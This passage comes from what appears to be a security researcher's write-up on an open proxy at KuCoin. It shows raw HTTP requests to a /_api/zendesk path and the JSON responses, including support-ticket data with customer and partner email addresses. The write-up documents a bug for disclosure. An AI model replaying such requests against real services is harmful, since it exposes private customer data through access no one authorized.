HTTP"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"2"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Host"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": www"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"kucoin"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"com"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Connection"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": close"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"Zendesk is a customer service platform that allows businesses to manage customer support issues."}],"\n",["$","p",null,{"className":"","children":["There were two references to API in this request: ",["$","code",null,{"children":"/_api/zendesk"}]," and ",["$","code",null,{"children":"/api/v2/"}],"."]}],"\n",["$","p",null,{"className":"","children":"Is this reverse proxying to the Zendesk API?"}],"\n",["$","p",null,{"className":"","children":"The response confirmed my suspicion:"}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"  \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"data"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"    \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"article"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 6545352890265"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"url"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"https://kucoin.zendesk.com/api/v2/help_center/en-us/articles/6545352890265.json"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"html_url"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"https://kucoin.zendesk.com/hc/en-us/articles/6545352890265-Change-Login-Password"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"author_id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 903637920486"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"comments_disabled"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" true"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"draft"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" false"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"promoted"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" false"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"position"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 0"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"vote_sum"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 1"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"vote_count"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 3"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"section_id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 6632289240345"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"created_at"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"2022-05-12T12:33:28Z"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"updated_at"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"2023-02-07T04:08:29Z"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"name"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"Change Login Password"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"title"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"Change Login Password"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"source_locale"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"en-us"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"locale"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"en-us"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"outdated"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" false"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"outdated_locales"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" []"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"edited_at"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"2022-06-08T14:37:58Z"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"user_segment_id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" null"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"permission_group_id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 830894"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"content_tag_ids"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" []"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"label_names"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" []"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"      \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"body"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"$11"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"    }"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"  }"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"  \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"success"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" true"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}]]}]}],"\n",["$","p",null,{"className":"","children":["But would it forward every path under ",["$","code",null,{"children":"/_api/zendesk/api/v2/*"}],"?"]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"GET"}],["$","span",null,{"style":{"color":"#E69875"},"children":" /"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"_api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"zendesk"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"v2"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" HTTP"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"2"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Host"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": www"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"kucoin"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"com"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Connection"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": close"}]]}]]}]}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"  \""}],["$","span",null,{"style":{"color":"#E69875"},"children":"data"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"$12"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"}"}]}]]}]}],"\n",["$","p",null,{"className":"","children":"Yup. What can we do with this?"}],"\n",["$","p",null,{"className":"","children":["I pulled up the ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://developer.zendesk.com/api-reference/introduction/security-and-auth/","children":"API documentation"}]," and found the following:"]}],"\n",["$","blockquote",null,{"className":"mt-6 border-l-2 border-neutral-300 pl-6 italic text-neutral-800 dark:border-neutral-700 dark:text-neutral-200","children":["\n",["$","p",null,{"className":"","children":"You must be a verified user to make API requests. You can authorize against the API using either basic authentication with your email address and password, with your email address and an API token, or with an OAuth access token."}],"\n"]}],"\n",["$","p",null,{"className":"","children":"So...the Zendesk API requires you to be authenticated...KuCoin is proxying any request to the Zendesk API..."}],"\n",["$","p",null,{"className":"","children":"Can we just use the API as KuCoin's authenticated user?"}],"\n",["$","div",null,{"className":"relative group mt-12 mb-6","children":[["$","div",null,{"className":"absolute -left-4 top-1/2 w-2 h-px bg-primary/20"}],["$","h2",null,{"className":"text-2xl font-semibold tracking-tight relative pl-0","children":"Tickets"}]]}],"\n",["$","p",null,{"className":"","children":["I hit the tickets ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","className":"relative inline-block text-neutral-800 dark:text-neutral-200 before:absolute before:bottom-[1px] before:left-0 before:right-0 before:h-px before:bg-neutral-300/50 dark:before:bg-neutral-700/50 after:absolute after:bottom-[1px] after:left-0 after:right-0 after:h-px after:bg-primary/50 dark:after:bg-primary-light/50 after:origin-left after:scale-x-0 hover:after:scale-x-100 after:transition-transform after:duration-300 hover:text-primary dark:hover:text-primary-light transition-colors duration-300 [&>*]:relative [&>*]:z-10","href":"https://developer.zendesk.com/api-reference/ticketing/tickets/tickets/","children":"endpoint"}],", which allows you to list, search support tickets."]}],"\n",["$","p",null,{"className":"","children":"I figured it wouldn't work."}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#7FBBB3"},"children":"GET"}],["$","span",null,{"style":{"color":"#E69875"},"children":" /"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":"_api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"zendesk"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"api"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"v2"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":"tickets"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"json"}],["$","span",null,{"style":{"color":"#7FBBB3"},"children":" HTTP"}],["$","span",null,{"style":{"color":"#E69875"},"children":"/"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"2"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Host"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": www"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"kucoin"}],["$","span",null,{"style":{"color":"#859289"},"children":"."}],["$","span",null,{"style":{"color":"#A7C080"},"children":"com"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D699B6"},"children":"Connection"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":": close"}]]}]]}]}],"\n",["$","p",null,{"className":"","children":"To my surprise, it did."}],"\n",["$","pre",null,{"className":"shiki everforest-dark","style":{"backgroundColor":"#2d353b","color":"#d3c6aa"},"tabIndex":"0","children":["$","code",null,{"children":[["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"HTTP/"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"2"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 200"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" OK"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"Date: Tue, "}],["$","span",null,{"style":{"color":"#D699B6"},"children":"18"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" Apr "}],["$","span",null,{"style":{"color":"#D699B6"},"children":"2023"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 17"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"12"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":"51"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" GMT"}]]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"Content-Type: application/json"}]}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"-- snip --"}]}],"\n",["$","span",null,{"className":"line"}],"\n",["$","span",null,{"className":"line","children":["$","span",null,{"style":{"color":"#D3C6AA"},"children":"{"}]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"data"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"tickets"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" [{"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"url"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"https://kucoin.zendesk.com/api/v2/tickets/285403.json"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 285403"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"external_id"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" null"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"via"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"channel"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"email"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"source"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"from"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"address"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"help@poloniexus.circle.com"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"name"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"Poloniex US"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\t\t\t\t\t}"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"to"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D3C6AA"},"children":" {"}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"name"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"KuCoin"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"address"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#859289"},"children":" \""}],["$","span",null,{"style":{"color":"#A7C080"},"children":"support@kucoin.com"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#D3C6AA"},"children":"\t\t\t\t\t}"}],["$","span",null,{"style":{"color":"#859289"},"children":","}]]}],"\n",["$","span",null,{"className":"line","children":[["$","span",null,{"style":{"color":"#859289"},"children":"\t\t\t\t\t\""}],["$","span",null,{"style":{"color":"#E69875"},"children":"rel"}],["$","span",null,{"style":{"color":"#859289"},"children":"\""}],["$","span",null,{"style":{"color":"#859289"},"children":":"}],["$","span",null,{"style":{"color":"#D699B6"},"children":" 